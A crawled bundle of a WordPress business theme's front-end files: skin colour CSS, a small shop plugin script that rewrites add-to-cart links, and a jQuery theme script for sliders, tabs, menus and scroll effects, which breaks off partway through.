.totalbusiness-skin-dark-testimonial h1, .totalbusiness-skin-dark-testimonial h2, .totalbusiness-skin-dark-testimonial h3, .totalbusiness-skin-dark-testimonial h4, .totalbusiness-skin-dark-testimonial h5, .totalbusiness-skin-dark-testimonial h6, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-title, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-skin-info, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-info a, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial a, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-link, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-link-color{ color: #e36d39; }
.totalbusiness-skin-dark-testimonial a:hover, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-link:hover{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-skin-box, .totalbusiness-skin-dark-testimonial .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #2b2b2b; }
.totalbusiness-skin-dark-testimonial *, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-button, .totalbusiness-skin-dark-testimonial .totalbusiness-button:hover, .totalbusiness-skin-dark-testimonial input[type="button"], .totalbusiness-skin-dark-testimonial input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.totalbusiness-skin-light-grey, .totalbusiness-skin-light-grey .totalbusiness-skin-content{ color: #999999; }
.totalbusiness-skin-light-grey i, .totalbusiness-skin-light-grey .totalbusiness-flex-prev, .totalbusiness-skin-light-grey .totalbusiness-flex-next{ color: #e0e0e0; }
.totalbusiness-skin-light-grey h1, .totalbusiness-skin-light-grey h2, .totalbusiness-skin-light-grey h3, .totalbusiness-skin-light-grey h4, .totalbusiness-skin-light-grey h5, .totalbusiness-skin-light-grey h6, .totalbusiness-skin-light-grey .totalbusiness-skin-title, .totalbusiness-skin-light-grey .totalbusiness-skin-title a{ color: #353535; }
.totalbusiness-skin-light-grey .totalbusiness-skin-title a:hover{ color: #5e5e5e; }
.totalbusiness-skin-light-grey .totalbusiness-skin-info, .totalbusiness-skin-light-grey .totalbusiness-skin-info a, .totalbusiness-skin-light-grey .totalbusiness-skin-info a:hover{ color: #828282; }
.totalbusiness-skin-light-grey a, .totalbusiness-skin-light-grey .totalbusiness-skin-link, .totalbusiness-skin-light-grey .totalbusiness-skin-link-color{ color: #282828; }
.totalbusiness-skin-light-grey a:hover, .totalbusiness-skin-light-grey .totalbusiness-skin-link:hover{ color: #848484; }
.totalbusiness-skin-light-grey .totalbusiness-skin-box, .totalbusiness-skin-light-grey .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #a5a5a5; }
.totalbusiness-skin-light-grey *, .totalbusiness-skin-light-grey .totalbusiness-skin-border{ border-color: #eaeaea; }
.totalbusiness-skin-light-grey .totalbusiness-button, .totalbusiness-skin-light-grey .totalbusiness-button:hover, .totalbusiness-skin-light-grey input[type="button"], .totalbusiness-skin-light-grey input[type="submit"]{ color: #a3a3a3; background-color: #f2f2f2;  }
.totalbusiness-skin-service-half, .totalbusiness-skin-service-half .totalbusiness-skin-content{ color: #acacac; }
.totalbusiness-skin-service-half i, .totalbusiness-skin-service-half .totalbusiness-flex-prev, .totalbusiness-skin-service-half .totalbusiness-flex-next{ color: #ffffff; }
.totalbusiness-skin-service-half h1, .totalbusiness-skin-service-half h2, .totalbusiness-skin-service-half h3, .totalbusiness-skin-service-half h4, .totalbusiness-skin-service-half h5, .totalbusiness-skin-service-half h6, .totalbusiness-skin-service-half .totalbusiness-skin-title, .totalbusiness-skin-service-half .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-service-half .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-service-half .totalbusiness-skin-info, .totalbusiness-skin-service-half .totalbusiness-skin-info a, .totalbusiness-skin-service-half .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-service-half a, .totalbusiness-skin-service-half .totalbusiness-skin-link, .totalbusiness-skin-service-half .totalbusiness-skin-link-color{ color: #36bddb; }
.totalbusiness-skin-service-half a:hover, .totalbusiness-skin-service-half .totalbusiness-skin-link:hover{ color: #57c3db; }
.totalbusiness-skin-service-half .totalbusiness-skin-box, .totalbusiness-skin-service-half .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #ffffff; }
.totalbusiness-skin-service-half *, .totalbusiness-skin-service-half .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-service-half .totalbusiness-button, .totalbusiness-skin-service-half .totalbusiness-button:hover, .totalbusiness-skin-service-half input[type="button"], .totalbusiness-skin-service-half input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.totalbusiness-skin-stunning-text-small, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-content{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small i, .totalbusiness-skin-stunning-text-small .totalbusiness-flex-prev, .totalbusiness-skin-stunning-text-small .totalbusiness-flex-next{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small h1, .totalbusiness-skin-stunning-text-small h2, .totalbusiness-skin-stunning-text-small h3, .totalbusiness-skin-stunning-text-small h4, .totalbusiness-skin-stunning-text-small h5, .totalbusiness-skin-stunning-text-small h6, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-title, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-skin-info, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-info a, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small a, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-link, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-link-color{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small a:hover, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-link:hover{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-skin-box, .totalbusiness-skin-stunning-text-small .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #ffffff; }
.totalbusiness-skin-stunning-text-small *, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-button, .totalbusiness-skin-stunning-text-small .totalbusiness-button:hover, .totalbusiness-skin-stunning-text-small input[type="button"], .totalbusiness-skin-stunning-text-small input[type="submit"]{ color: #ffffff; background-color: #2ea9c4;  }
.totalbusiness-stunning-item .stunning-item-title {
    font-weight: 700;
    font-size: 30px;
    margin-bottom: 14px;
    text-shadow: 2px 2px 2px #;
}
.totalbusiness-stunning-item.totalbusiness-stunning-center .stunning-item-caption  {
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 14px;
    text-shadow: 1px 1px 0px #000000;
}

--- FILE ---
content_type: text/javascript
request_url: https://calissascounseling.com/wp-content/plugins/pyp/assets/js/frontend/shop-page.js?ver=9.4
body_size: -197
content:
/* global fp_pyp_shop_page_obj */

jQuery( function ( $ ) {
    'use strict';
    // fp_pyp_shop_page_obj is required to continue, ensure the object exists
    if ( typeof fp_pyp_shop_page_obj === 'undefined' ) {
        return false ;
    }


    $( '.add_to_cart_button' ).each( function () {
        var $product_id = $( this ).attr( 'data-product_id' ) ;
        var is_pyp_product = 'no' ;

        if ( $product_id === fp_pyp_shop_page_obj.product_id ) {
            if ( fp_pyp_shop_page_obj.is_pyp_product ) {
                $( this ).attr( 'href' , fp_pyp_shop_page_obj.product_url ) ;
                $( this ).removeClass( 'product_type_simple' ) ;
                is_pyp_product = 'yes' ;
            }

            $( this ).attr( 'data-checkbox' , is_pyp_product ) ;
            $( this ).attr( 'data-redirect' , fp_pyp_shop_page_obj.product_url ) ;
        }
    } ) ;
} ) ;

--- FILE ---
content_type: text/javascript
request_url: https://calissascounseling.com/wp-content/themes/totalbusiness/javascript/gdlr-script.js?ver=1.0
body_size: 5227
content:
(function($){
	"use strict";
	
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var totalbusiness_touch_device = true; 
	}else{ 
		var totalbusiness_touch_device = false; 
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// blog - port nav
	function totalbusiness_set_item_outer_nav(){
		$('.blog-item-wrapper > .totalbusiness-nav-container').each(function(){
			var container = $(this).siblings('.blog-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 50 });
		});
		$('.portfolio-item-wrapper > .totalbusiness-nav-container').each(function(){
			var container = $(this).siblings('.portfolio-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 40 });
		});		
	}	
	
	// runs flex slider function
	$.fn.totalbusiness_flexslider = function(){
		if(typeof($.fn.ttbn_flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="icon-angle-left" ></i>', 
					nextText: '<i class="icon-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.totalbusiness-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;							
					}else{
						flex_attr.itemWidth = (($(this).width() + 30) / parseInt($(this).attr('data-columns'))) - 30;
						flex_attr.itemMargin = 30;	
					}		
					
					// if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container')).siblings('.totalbusiness-nav-container');
					
					if( flex_parent.find('.totalbusiness-flex-prev').length > 0 || flex_parent.find('.totalbusiness-flex-next').length > 0 ){
						flex_attr.controlNav = false;
						flex_attr.directionNav = false;
						flex_attr.start = function(slider){
							flex_parent.find('.totalbusiness-flex-next').click(function(){
								slider.flexAnimate(slider.getTarget("next"), true);
							});
							flex_parent.find('.totalbusiness-flex-prev').click(function(){
								slider.flexAnimate(slider.getTarget("prev"), true);
							});
							
							totalbusiness_set_item_outer_nav();
							$(window).resize(function(){ totalbusiness_set_item_outer_nav(); });
						}
					}else{
						flex_attr.controlNav = false;
						flex_attr.controlsContainer = flex_parent.find('.nav-container');	
					}
					
				}

				$(this).ttbn_flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.totalbusiness_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	// runs isotope function
	$.fn.totalbusiness_isotope = function(){
		
		if( !$(this).is('[data-layout="masonry"]') ){
			$(this).find('.totalbusiness-modern-portfolio.totalbusiness-item').each(function(){
				$(this).css('margin-bottom', parseInt($(this).css('margin-right'))*2);
			});
		}
		
		if(typeof($.fn.isotope) == 'function'){
			$(this).each(function(){
				var layout = ($(this).attr('data-layout'))? $(this).attr('data-layout'): 'fitRows';
				if( layout == 'fitRows' ) return;
				
				// execute isotope
				var isotope_element = $(this);
				isotope_element.children('.clear').remove();
				isotope_element.isotope({
					layoutMode: layout
				});
				
				// resize event
				$(window).resize(function(){
					isotope_element.find('.totalbusiness-modern-portfolio.totalbusiness-item').each(function(){
						$(this).css('margin-bottom', parseInt($(this).css('margin-right'))*2);
					});
					isotope_element.isotope();
				});				
			});	
		}
	}
	
	// runs fancybox function
	$.fn.totalbusiness_fancybox = function(){
		if(typeof($.fn.fancybox) == 'function'){
			var fancybox_attr = {
				nextMethod : 'resizeIn',
				nextSpeed : 250,
				prevMethod : false,
				prevSpeed : 250,	
				helpers : { media : {} }
			};
			
			if( typeof($.fancybox.helpers.thumbs) == 'object' ){
				fancybox_attr.helpers.thumbs = { width: 50, height: 50 };
			}

			$(this).fancybox(fancybox_attr);
		}	
	}
	
	// responsive video
	$.fn.totalbusiness_fluid_video = function(){
		$(this).find('iframe[src*="youtube"], iframe[src*="vimeo"]').each(function(){

			// ignore if inside layerslider
			if( $(this).closest('.ls-container, .master-slider').length <= 0 ){ 
				if( ($(this).is('embed') && $(this).parent('object').length) || $(this).parent('.fluid-width-video-wrapper').length ){ return; } 
				if( !$(this).attr('id') ){ $(this).attr('id', 'totalbusiness-video-' + Math.floor(Math.random()*999999)); }			
			
				var ratio = $(this).height() / $(this).width();
				$(this).removeAttr('height').removeAttr('width');
				try{
					$(this).wrap('<div class="totalbusiness-fluid-video-wrapper"></div>').parent().css('padding-top', (ratio * 100)+"%");
					$(this).attr('src', $(this).attr('src'));
				}catch(e){
					
				}
			}
		
		});	
	}
	
	// pie chart
	$.fn.totalbusiness_pie_chart = function(){
		if(typeof($.fn.easyPieChart) == 'function'){
			$(this).each(function(){
				var totalbusiness_chart = $(this);
				
				$(this).easyPieChart({
					animate: 1200,
					lineWidth: totalbusiness_chart.attr('data-linewidth')? parseInt(totalbusiness_chart.attr('data-linewidth')): 8,
					size: totalbusiness_chart.attr('data-size')? parseInt(totalbusiness_chart.attr('data-size')): 155,
					barColor: totalbusiness_chart.attr('data-color')? totalbusiness_chart.attr('data-color'): '#a9e16e',
					trackColor: totalbusiness_chart.attr('data-bg-color')? totalbusiness_chart.attr('data-bg-color'): '#f2f2f2',
					backgroundColor: totalbusiness_chart.attr('data-background'),
					scaleColor: false,
					lineCap: 'square'
				});

				// for responsive purpose
				function limit_totalbusiness_chart_size(){
					if( totalbusiness_chart.parent().width() < parseInt(totalbusiness_chart.attr('data-size')) ){
						var max_width = totalbusiness_chart.parent().width() + 'px';
						totalbusiness_chart.css({'max-width': max_width, 'max-height': max_width});
					}				
				}
				limit_totalbusiness_chart_size();
				$(window).resize(function(){ limit_totalbusiness_chart_size(); });
			});
		}
	}
	
	$.fn.totalbusiness_init_menu_item = function(){
		$(this).find('.totalbusiness-menu-item-content').each(function(){
			var item_width = $(this).width();
			var title_width = $(this).children('.totalbusiness-menu-title').width();
			var price_width = $(this).children('.totalbusiness-menu-price').width();

			if( item_width - title_width - price_width - 40 > 0 ){
				$(this).children('.totalbusiness-list-menu-gimmick').css({
					width: item_width - title_width - price_width - 40,
					left: title_width + 20
				});
			}else{
				$(this).children('.totalbusiness-list-menu-gimmick').css('width', 0);
			}
		});
		
	}	
	
	$.fn.column_service_hover_height = function(){
		var max_height = 0; 
		$(this).css('height', 'auto');
		$(this).each(function(){
			if( $(this).height() > max_height ){
				max_height = $(this).height();
			}
		});
		$(this).css('height', max_height);
	}
	
	$(document).ready(function(){
		
		// list menu
		$('.totalbusiness-list-menu ').totalbusiness_init_menu_item();
		$(window).resize(function(){ $('.totalbusiness-list-menu ').totalbusiness_init_menu_item(); });
		
		// video responsive
		$('body').totalbusiness_fluid_video();	
	
		// top woocommerce button
		$('.totalbusiness-top-woocommerce-wrapper').click(function(){
			var right_pos = $(this).closest('.totalbusiness-header-container').width() - $(this).position().left - $(this).outerWidth(true);
			$(this).children('.totalbusiness-top-woocommerce').css('right', right_pos).slideToggle(200);
		});			
		
		// script for accordion item
		$('.totalbusiness-accordion-item').each(function(){
			var multiple_tab = $(this).hasClass('totalbusiness-multiple-tab');
			$(this).children('.accordion-tab').children('.accordion-title').click(function(){
				var current_tab = $(this).parent();
				if( current_tab.hasClass('active') ){
					current_tab.removeClass('pre-active');
					$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
					$(this).siblings('.accordion-content').slideUp(function(){ current_tab.removeClass('active'); });
				}else{
					current_tab.addClass('pre-active');
					$(this).children('i').removeClass('icon-plus').addClass('icon-minus');	
					$(this).siblings('.accordion-content').slideDown(function(){ current_tab.addClass('active'); });
								
				}
				
				// close another tab if multiple tab is not allowed ( accordion )
				if( !multiple_tab ){
					current_tab.siblings().removeClass('pre-active');
					current_tab.siblings().children('.accordion-title').children('i').removeClass('icon-minus').addClass('icon-plus');
					current_tab.siblings().children('.accordion-content').slideUp(function(){ $(this).parent().removeClass('active'); });
				}
			});
		});
		
		// script for tab item
		$('.tab-title-wrapper').children().click(function(){
			$(this).addClass('active');
			$(this).siblings().removeClass('active');
			
			var selected_index = $(this).index() + 1;
			$(this).parent().siblings('.tab-content-wrapper').children(':nth-child(' + selected_index + ')').each(function(){
				$(this).siblings().removeClass('active').hide();
				$(this).fadeIn(function(){ $(this).addClass('active'); });
			})
		});		
	
		// initiate the tab when the get tab variable is sent
		var inital_tab = $.getUrlVar('tab');
		if( inital_tab ){ $('#' + inital_tab.replace(',', ', #')).each(function(){ $(this).trigger('click'); }); }
		
		// script for code item
		$('.totalbusiness-code-item .totalbusiness-code-title').click(function(){
			var parent = $(this).parent();
			if( parent.hasClass('active') ){
				$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
				$(this).siblings('.totalbusiness-code-content').slideUp(function(){
					parent.removeClass('active');
				});	
			}else{
				$(this).children('i').removeClass('icon-plus').addClass('icon-minus');
				$(this).siblings('.totalbusiness-code-content').slideDown(function(){
					parent.addClass('active');	
				});				
			}
		});		
		
		// script for parallax background
		$('.totalbusiness-parallax-wrapper').each(function(){
			if( $(this).hasClass('totalbusiness-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || totalbusiness_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('totalbusiness-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.totalbusiness-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});	
		
		// runs superfish menu
		if(typeof($.fn.superfish) == 'function'){
			
			// create the mega menu script
			$('#totalbusiness-main-navigation .sf-mega > ul').each(function(){	
				$(this).children('li').each(function(){
					var current_item = $(this);
					current_item.replaceWith(
						$('<div />').addClass('sf-mega-section')
									.addClass(current_item.attr('data-column'))
									.attr('data-size', current_item.attr('data-size'))
									.html(  $('<div />').addClass('sf-mega-section-inner')
														.addClass(current_item.attr('class'))
														.attr('id', current_item.attr('id'))
														.html(current_item.html())
									)		
					);
				});
				$(this).replaceWith(this.innerHTML);
			});
			
			// make every menu same height
			$('#totalbusiness-main-navigation .sf-mega').each(function(){
				var sf_mega = $(this); $(this).show();
				
				var row = 0; var column = 0; var max_height = 0;
				sf_mega.children('.sf-mega-section').each(function(){
					if( column % 60 == 0 ){ 
						if( row != 0 ){
							sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );
							max_height = 0;
						}
						row++; $(this).addClass('first-column'); 
					}		
					
					$(this).attr('data-row', row);	
					column += eval('60*' + $(this).attr('data-size'));
				
					if( $(this).height() > max_height ){
						max_height = $(this).height();
					}
				});
				
				sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );		
			});
			
			$('#totalbusiness-main-navigation').superfish({
				speed: 'fast'
			});		
		}
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#totalbusiness-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item totalbusiness-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.totalbusiness-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.totalbusiness-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		

			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		// fancybox
		$('a[href$=".jpg"], a[href$=".png"], a[href$=".gif"]').not('[data-rel="fancybox"], [href*="pinterest"]').attr('data-rel', 'fancybox');
		$('[data-rel="fancybox"]').totalbusiness_fancybox();
		
		// image shortcode 
		$('.totalbusiness-image-link-shortcode').hover(function(){
			var hover_opacity = 0.8;
			if($(this).parent('.totalbusiness-link-type-content').length > 0){ hover_opacity = 0.5; }
			
			$(this).find('.totalbusiness-image-link-overlay').animate({opacity: hover_opacity}, 150);
			$(this).find('.totalbusiness-image-link-icon').animate({opacity: 1}, 150);
			
			var frame_content = $(this).find('.totalbusiness-image-frame-content');
			if( frame_content.length > 0 ){
				frame_content.css('margin-top', -frame_content.height()/2).animate({opacity: 1}, 150);
			}
		}, function(){
			$(this).find('.totalbusiness-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.totalbusiness-image-link-icon').animate({opacity: 0}, 150);
			$(this).find('.totalbusiness-image-frame-content').animate({opacity: 0}, 150);
		});	
		
		// Personnel
		$('.totalbusiness-personnel-item.round-style .personnel-item').each(function(){
			var current_item = $(this);
			function totalbusiness_set_round_personnel_height(){
				current_item.find('.personnel-item-inner').each(function(){
					$(this).css('margin-top', -($(this).height()/2));
				});
			}
			
			totalbusiness_set_round_personnel_height();
			$(window).resize(function(){
				totalbusiness_set_round_personnel_height();
			});
		});
		$('.totalbusiness-personnel-item.round-style .personnel-item').hover(function(){
			$(this).find('.personnel-author-image').animate({'opacity':0.05}, 200);
			$(this).find('.personnel-item-inner').animate({'opacity':1}, 200);
		}, function(){
			$(this).find('.personnel-author-image').animate({'opacity':1}, 200);
			$(this).find('.personnel-item-inner').animate({'opacity':0}, 200);
		});
		
		// Price Table
		$('.totalbusiness-price-table-item').each(function(){
			var price_table = $(this);
			
			function set_price_table_height(){
				var max_height = 0;
				var price_content = price_table.find('.price-content');
				
				price_content.css('height', 'auto');
				price_content.each(function(){
					if( max_height < $(this).height() ){ max_height = $(this).height(); }
				});
				price_content.css('height', max_height);
			}
			
			set_price_table_height()
			$(window).resize(function(){ set_price_table_height(); });
		});

		// Default text
		$('form').submit(function(){
			var has_default = false;
			$(this).find('input[data-default]').each(function(){
				if( $(this).attr('aria-required') != 'true' ){
					if( $(this).val() == $(this).attr('data-default') ) $(this).val('');
				}else{
					if( $(this).val() == $(this).attr('data-default') ) has_default = true;
				}
			});
			
			if(has_default) return false;
		});	
		
		// Search option
		$('#totalbusiness-menu-search-button').click(function(){
			var right_pos = $(this).closest('.totalbusiness-header-container').width() - $(this).position().left - $(this).outerWidth(true);
			$(this).siblings('#totalbusiness-menu-search').css('right', right_pos).slideToggle(200);
		});		
		$('.search-text input[data-default], .totalbusiness-comments-area input[data-default]').each(function(){
			var default_value = $(this).attr("data-default");
			$(this).val(default_value);
			$(this).on("blur", function(){
				if ($(this).val() == ""){
					$(this).val(default_value);
				}	
			}).on("focus", function(){
				if ($(this).val() == default_value){
					$(this).val("");
				}
			});		
		});		

		// smooth anchor
		if( window.location.hash && $(window.location.hash).length > 0 ){
			$('html, body').animate({
				scrollTop: $(window.location.hash).offset().top - 70
			}, 500);
		}
		$('.totalbusiness-navigation a[href*="#"], .totalbusiness-responsive-navigation a[href*="#"]').click(function(){
			if( $(this).attr('href').length > 0 ){
				var item_id = $(this.hash);
				
				if( $('body').hasClass('home') ){
					if( item_id.length > 0 ){
						if( this.hash == "#main" ){
							$('html, body').animate({ scrollTop: 0 }, 500);
						}else{
							$('html, body').animate({
								scrollTop: item_id.offset().top - 70
							}, 500);
						}
						return false;
					}
				}else{
					window.location.replace($('.body-wrapper').attr('data-home') + '/' + this.hash);
				}
			}
		});	
		
		// animate ux
		if( !totalbusiness_touch_device ){
		
			// image ux
			$('.content-wrapper img').each(function(){
				if( $(this).closest('.totalbusiness-ux, .ls-wp-container, .product, .flexslider, .nivoSlider').length ) return;
				
				var ux_item = $(this);
				if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0 });
				}else{ return; }
				
				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						ux_item.animate({ 'opacity':1 }, 1200); 
					}
				});					
			});
		
			// item ux
			$('.totalbusiness-ux').each(function(){
				var ux_item = $(this);
				if( ux_item.hasClass('totalbusiness-chart') || ux_item.hasClass('totalbusiness-skill-bar') ){
					if( ux_item.offset().top < $(window).scrollTop() + $(window).height() ){
						if( ux_item.hasClass('totalbusiness-chart') ){
							ux_item.totalbusiness_pie_chart();
						}else if( ux_item.hasClass('totalbusiness-skill-bar') ){
							ux_item.children('.totalbusiness-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}
						return;
					}
				}else if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				}else{ return; }	

				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						if( ux_item.hasClass('totalbusiness-chart') ){
							ux_item.totalbusiness_pie_chart();
						}else if( ux_item.hasClass('totalbusiness-skill-bar') ){
							ux_item.children('.totalbusiness-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}else{
							ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);
						}
					}
				});					
			});
			
		// do not animate on scroll in mobile
		}else{
		
			// Pie chart
			$('.totalbusiness-chart').totalbusiness_pie_chart();	

		
			// skill bar
			$('.totalbusiness-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').totalbusiness_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').totalbusiness_flexslider();
		
	});
	
	$(window).load(function(){

		// run isotope when available
		$('.totalbusiness-isotope').totalbusiness_isotope();	
		
		// column service hover height
		$('.totalbusiness-column-service-item.totalbusiness-type-2-hover').column_service_hover_height();
		$(window).resize(function(){ $('.totalbusiness-column-service-item.totalbusiness-type-2-hover').column_service_hover_height(); });
		
		// float menu
		$('.body-wrapper.float-menu').each(function(){
			var sub_area = $('#totalbusiness-header-substitute');
			var main_area = sub_area.siblings('.totalbusiness-header-inner');
			var header_wrapper = sub_area.closest('.totalbusiness-header-wrapper');
			
			if( main_area.length > 0 ){
				$(window).scroll(function(){
					if( main_area.hasClass('totalbusiness-fixed-header') && ($(this).scrollTop() <= header_wrapper.offset().top + header_wrapper.height() + 30 || $(this).width() < 959)){
						var clone = main_area.clone().appendTo('body');
						clone.slideUp(100, function(){ $(this).remove(); });
						
						main_area.removeClass('totalbusiness-fixed-header').insertAfter(sub_area.height(0));
						
					}else if( !main_area.hasClass('totalbusiness-fixed-header') && $(this).width() > 959 && $(this).scrollTop() > header_wrapper.offset().top + header_wrapper.height() + 30 ){
						
						sub_area.height(main_area.height());
						$('body').append(main_area.addClass('totalbusiness-fixed-header').css('display', 'none'));
						main_area.slideDown(200);
					}				
				});
			}
		});			
